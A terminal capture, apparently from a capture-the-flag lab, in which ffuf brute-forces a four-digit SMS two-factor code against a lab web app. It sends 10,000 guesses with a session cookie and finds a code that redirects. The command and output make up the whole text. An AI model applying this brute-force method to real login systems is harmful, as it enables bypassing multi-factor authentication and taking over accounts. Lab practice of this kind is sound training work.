 root@ip-10-10-237-59:~/Desktop# ffuf  -request sms.txt -request-proto http -w ./2fa.txt -fw 168
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v1.3.1
________________________________________________
 :: Method           : POST
 :: URL              : http://10.10.21.48:8080/sms
 :: Wordlist         : FUZZ: ./2fa.txt
 :: Header           : Host: 10.10.21.48:8080
 :: Header           : Accept-Encoding: gzip, deflate, br
 :: Header           : Content-Type: application/x-www-form-urlencoded
 :: Header           : Origin: http://10.10.21.48:8080
 :: Header           : Referer: http://10.10.21.48:8080/sms
 :: Header           : Cookie: session=eyJ1c2VybmFtZSI6ImFuZGVycyJ9.ZoU_Wg.I6533R2ZvsWZxSTNt-su6kx21Kw
 :: Header           : Upgrade-Insecure-Requests: 1
 :: Header           : User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
 :: Header           : Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
 :: Header           : Accept-Language: en-US,en;q=0.5
 :: Header           : Connection: close
 :: Data             : sms=FUZZ
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200,204,301,302,307,401,403,405
 :: Filter           : Response words: 168
________________________________________________
3                       [Status: 302, Size: 197, Words: 18, Lines: 6]
:: Progress: [10000/10000] :: Job [1/1] :: 688 req/sec :: Duration: [0:00:15] :: Errors: 0 ::